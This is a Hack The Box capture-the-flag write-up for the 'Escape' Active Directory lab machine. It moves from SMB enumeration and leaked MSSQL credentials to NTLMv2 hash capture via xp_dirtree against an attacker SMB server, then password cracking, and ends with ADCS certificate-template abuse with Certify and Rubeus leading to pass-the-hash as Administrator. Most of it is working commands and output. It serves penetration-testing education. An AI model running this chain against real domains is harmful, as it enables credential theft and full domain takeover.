Escape Write Up HTB
Escape is a medium-difficulty Windows AD machine. It begins with an SMB share exposing a sensitive file containing credentials. Using these credentials, an attacker can gain access to the machine and escalate privileges. Further enumeration reveals a vulnerable certificate template that can be exploited to gain administrator access.
ENUMERATION
Nmap scanning
We start as usually using nmap for scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-02-01 20:56:34Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Issuer: commonName=sequel-DC-CA/domainComponent=sequel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-01-18T23:03:57
| Not valid after: 2074-01-05T23:03:57
| MD5: ee4c:c647:ebb2:c23e:f472:1d70:2880:9d82
| SHA-1: d88d:12ae:8a50:fcf1:2242:909e:3dd7:5cff:92d1:a480
|_ssl-date: 2025-02-01T20:58:04+00:00; +8h00m02s from scanner time.
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-01T20:58:04+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Issuer: commonName=sequel-DC-CA/domainComponent=sequel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-01-18T23:03:57
| Not valid after: 2074-01-05T23:03:57
| MD5: ee4c:c647:ebb2:c23e:f472:1d70:2880:9d82
| SHA-1: d88d:12ae:8a50:fcf1:2242:909e:3dd7:5cff:92d1:a480
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.202:1433:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.11.202:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-02-01T18:51:58
| Not valid after: 2055-02-01T18:51:58
| MD5: d28a:05a7:22b0:2a8f:5c15:7ab6:d735:f3db
| SHA-1: afac:c294:557a:7730:3029:b496:1652:acdd:620d:2864
|_ssl-date: 2025-02-01T20:58:04+00:00; +8h00m02s from scanner time.
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-01T20:58:04+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Issuer: commonName=sequel-DC-CA/domainComponent=sequel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-01-18T23:03:57
| Not valid after: 2074-01-05T23:03:57
| MD5: ee4c:c647:ebb2:c23e:f472:1d70:2880:9d82
| SHA-1: d88d:12ae:8a50:fcf1:2242:909e:3dd7:5cff:92d1:a480
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Issuer: commonName=sequel-DC-CA/domainComponent=sequel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-01-18T23:03:57
| Not valid after: 2074-01-05T23:03:57
| MD5: ee4c:c647:ebb2:c23e:f472:1d70:2880:9d82
|
We realize that we are dealing with an Active Directory, and we identify the domain name, so we will add it to our /etc/hosts. Additionally, we notice that the server’s clock is 8 hours off from ours. Later, we will check if we need to synchronize it to interact with Kerberos.
And at port 3269 , we note that the certificate was issued by sequel-DC-CA. This is important because the Certificate Authority (CA) controls trust within the domain. If ADCS is misconfigured, it could allow attackers to issue unauthorized certificates or impersonate users, aiding in privilege escalation or lateral movement within the network.
1
2
nano /etc/hosts
10.10.11.202 dc.sequel.htb sequel.htb dc
Enumerating SMB
We found a share that we can access, which is somewhat unusual.
1
2
3
4
5
6
7
8
9
10
11
12
❯ smbclient -L //10.10.11.202
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Public Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
We accessed the share and dumped all its contents to our machine using the following command:
1
2
3
4
5
6
7
8
❯ smbclient //10.10.11.202/Public
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> prompt OFF
smb: \> recurse ON
smb: \> mget *
getting file \SQL Server Procedures.pdf of size 49551 as SQL Server Procedures.pdf (179.2 KiloBytes/sec) (average 179.2 KiloBytes/sec)

We found a PDF, and in my case, I’ll open it with a Python server to view it more easily.
1
2
3
4
5
sql.pdf
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.9 - - [01/Feb/2025 14:10:00] "GET / HTTP/1.1" 200 -
10.10.14.9 - - [01/Feb/2025 14:10:03] "GET /sql.pdf HTTP/1.1" 200 -
Enumerating MSSQL
We have found default credentials for the database, so we will connect to MSSQL using impacket-mssqlclient.
Explanation:
MSSQL (Microsoft SQL Server): MSSQL is a relational database management system (RDBMS) developed by Microsoft. It is widely used in enterprise environments to store and manage large amounts of data, supporting complex queries, transactions, and data integrity.
impacket-mssqlclient:
impacket-mssqlclientis a tool from the Impacket suite, which provides scripts and utilities to interact with various network protocols in Windows environments.mssqlclientallows us to connect to an MSSQL server using the obtained credentials, enabling actions like executing SQL queries, exploiting SQL injection vulnerabilities, or accessing sensitive data stored in the database.
1
2
3
4
5
6
7
8
9
10
11
12
❯ impacket-mssqlclient sequel.htb/PublicUser:GuestUserCantWrite1@dc.sequel.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (PublicUser guest@master)>
We tried running commands but couldn’t execute any, so we’ll need to try other methods.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ impacket-mssqlclient sequel.htb/PublicUser:GuestUserCantWrite1@dc.sequel.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (PublicUser guest@master)> xp_cmdshell whoami
ERROR(DC\SQLMOCK): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (PublicUser guest@master)> EXECUTE sp_configure 'show advanced options', 1
ERROR(DC\SQLMOCK): Line 105: User does not have permission to perform this action.
SQL (PublicUser guest@master)>
Man in the middle
In this attack, we take advantage of a vulnerability in the SMB protocol to intercept NTLMv2 authentication between the MSSQL server and a shared resource on the network. By performing a Man-in-the-Middle attack, we make the SQL server connect to our SMB server, allowing us to capture the NTLMv2 hashes generated during the authentication process. These hashes can later be used to attempt to obtain the user’s credentials
Using impacket-smbserver.py:
We use impacket-smbserver.py, a tool from the Impacket suite, to create an SMB server that listens on the network. This allows us to emulate a shared resource that the MSSQL server will try to access.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ impacket-smbserver share /tmp/share -ip 10.10.14.9 -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.202,50679)
[*] AUTHENTICATE_MESSAGE (sequel\sql_svc,DC)
[*] User DC\sql_svc authenticated successfully
[*] sql_svc::sequel:aaaaaaaaaaaaaaaa:eb6864ce10959cf41bc5eb32bccd4f57:010100000000000000eec3f0b074db01c48ff1aa017ac5c30000000001001000750045006f004b004f0054005600480003001000750045006f004b004f00540056004800020010006a0056004b0077006800470067005000040010006a0056004b00770068004700670050000700080000eec3f0b074db01060004000200000008003000300000000000000000000000003000007d664fa576d0164d41849d1831c9f2a6bf2b1cc02413399bc3285686225f0db80a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0039000000000000000000
[*] Closing down connection (10.10.11.202,50679)
SQL Command EXEC xp_dirtree:
To force the SQL server to connect to our SMB server, we execute the following SQL command on the victim machine:
1
2
3
4
QL (PublicUser guest@master)> EXEC xp_dirtree '\\10.10.14.9\share', 1, 1
subdirectory depth file
------------ ----- ----
SQL (PublicUser guest@master)>
Cracking the hash NTLMv2
We copied the entire NTLMv2 hash and told John to crack it for us.
1
2
3
4
5
6
7
8
9
10
11
12
❯ echo 'sql_svc::sequel:aaaaaaaaaaaaaaaa:80ec9393a044d48bdbf4fda625cab4c6:0101000000000000004b6972b474db0120c5f8015bd510e30000000001001000640050004b0065004f00470077006b0003001000640050004b0065004f00470077006b00020010006200750067006600720071004e007000040010006200750067006600720071004e00700007000800004b6972b474db01060004000200000008003000300000000000000000000000003000007d664fa576d0164d41849d1831c9f2a6bf2b1cc02413399bc3285686225f0db80a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0039000000000000000000' > ntlmv2.txt
❯ john --format=netntlmv2 --wordlist=/usr/share/wordlists/rockyou.txt ntlmv2.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:04 DONE (2025-02-01 16:06) 0.2457g/s 2629Kp/s 2629Kc/s 2629KC/s RENZOJAVIER..REDMAN69
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
FOOTHOLD
We will use the cracked password to log into the service and see what we can find.
1
2
3
4
5
6
7
8
9
10
11
❯ evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\sql_svc> cd Desktop
Enumerating as sql_svc
Enumerating the service, we didn’t find anything in his folder, but in the root of C, we found SQL Server logs. In the logs there’s a possible password for Ryan, but he may have typed an extra space or something that prevents him from logging in.
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\SQLSERVER\Logs> cat ERRORLOG.BAK
2022-11-18 13:43:05.96 Server Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard Evaluation 10.0 <X64> (Build 17763: ) (Hypervisor)
# At the bottom of the document we found this
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.72 spid51 Attempting to load library 'xpstar.dll' into memory. This is an informational message only. No user action is required.
2022-11-18 13:43:07.76 spid51 Using 'xpstar.dll' version '2019.150.2000' to execute extended stored procedure 'xp_sqlagent_is_starting'. This is an informational message only; no user action is required.
PRIVILEGE ESCALATION
Login as Ryan.Cooper
And so it was, the credentials were valid for the user Ryan.Cooper, and we obtained our first flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ..
cd*Evil-WinRM* PS C:\Users\Ryan.Cooper> cd Desktop
ls*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> ls
Directory: C:\Users\Ryan.Cooper\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/1/2025 10:52 AM 34 user.txt
After a period of enumeration without significant findings, I recalled an important detail. At port 3269, we observed that the certificate was issued by sequel-DC-CA. This is a critical observation because the Certificate Authority (CA) establishes trust within the domain. If ADCS is misconfigured, it could enable attackers to issue unauthorized certificates or impersonate users, thereby facilitating privilege escalation or lateral movement within the network. So, we are going to perform some checks using Netexec which is a lightweight network enumeration tool designed to scan and analyze various network services.
1
2
3
4
5
6
7
❯ netexec ldap 10.10.11.202 -u ryan.cooper -p 'NuclearMosquito3' --module adcs
SMB 10.10.11.202 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.202 636 DC [+] sequel.htb\ryan.cooper:NuclearMosquito3
ADCS 10.10.11.202 389 DC [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.10.11.202 389 DC Found PKI Enrollment Server: dc.sequel.htb
ADCS 10.10.11.202 389 DC Found CN: sequel-DC-CA
ROAD TO ADMINISTRATOR
Using Certify.exe
We are going to transfer the Certify.exe tool to our victim machine, which you can download from here. With this tool, we will check whether the system is vulnerable to certificate enrollment misconfigurations.
This vulnerability arises when the Active Directory Certificate Services (ADCS) are improperly configured. In such cases, attackers can potentially request and obtain certificates from the enterprise CA without proper authorization. These misconfigurations can allow an attacker to enroll for certificates that grant elevated privileges or enable impersonation of legitimate users. By exploiting this weakness, an attacker could escalate privileges or move laterally within the network.
Using Certify.exe, we can test if the victim machine’s ADCS setup is susceptible to unauthorized certificate enrollment and assess the associated risks.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Certify.exe find /vulnerable /currentuser
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-14
92182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Now that we have identified the vulnerable certificate template, we can use Certify.exe to exploit it. This will allow us to request a certificate that could be used to impersonate the administrator account.
First, in our Evil-WinRM session, navigate to the directory where Certify.exe is located. Then, execute the following command to request a certificate from the domain’s Certificate Authority using the vulnerable “UserAuthentication” template:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents\t> .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template : UserAuthentication
[*] Subject : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName : administrator
[*] Certificate Authority : dc.sequel.htb\sequel-DC-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 13
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
(..cutted..)
vCGP+tStNEn6lGY2t9etQ/UvQ4uMwS8nwFbcmXeWw5eXmVKeRgi/dA==
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGEjCCBPqgAwIBAgITHgAAAA2gDXMm8Qef0AAAAAAADTANBgkqhkiG9w0BAQsF
(..cutted..)
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Now that we have obtained the certificate, we need to copy both the RSA PRIVATE KEY and the BEGIN CERTIFICATE sections together into a single file named cert.pem. This file will contain our private key and the issued certificate, allowing us to authenticate using it.
Once the file is created, we will use the command provided by Certify.exe to leverage the certificate for authentication.
1
❯ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Using Rubeus.exe
Now, we are going to use Rubeus.exe, a powerful tool for interacting with Kerberos tickets in Windows environments. In this context, we will use it to request a Ticket Granting Ticket (TGT) using the certificate we obtained and in this case we also get the hash NTLM. Download from here
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /getcredentials /show /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
[*] Action: Ask TGT
[*] Got domain: sequel.htb
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator'
[*] Using domain controller: fe80::a489:5c68:a784:73c5%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
(TGT)
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : administrator (NT_PRINCIPAL)
UserRealm : SEQUEL.HTB
StartTime : 2/2/2025 10:45:12 PM
EndTime : 2/3/2025 8:45:12 AM
RenewTill : 2/9/2025 10:45:12 PM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : Zt1aX75icVBQvxpCT0hhKA==
ASREP (key) : D6C69768ECDAAEEAEDD85F03887103A6
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
Now that we have obtained the NTLM hash thanks to the /getcredentials option in Rubeus, we can use it to log in as Administrator and gain full control over the system.
How did we obtain the NTLM hash?
The /getcredentials option in Rubeus attempts to retrieve credentials using User-to-User (U2U) authentication.
- U2U authentication is a Kerberos mechanism that allows a client to request a service ticket using an already obtained TGT (Ticket Granting Ticket).
- If the KDC (Key Distribution Center) allows it, Rubeus can leverage this method to extract credential information associated with the obtained TGT.
- In this case, since the certificate we used provided a valid TGT for Administrator, the KDC returned the NTLM hash along with the ticket details.
With the NTLM hash, we can now authenticate as Administrator using Pass-the-Hash (PtH) techniques. This grants us full control over the compromised machine and, potentially, the entire domain.
1
2
3
4
5
6
7
8
9
10
11
12
❯ evil-winrm -i 10.10.11.202 -u administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/2/2025 4:12 PM 34 root.txt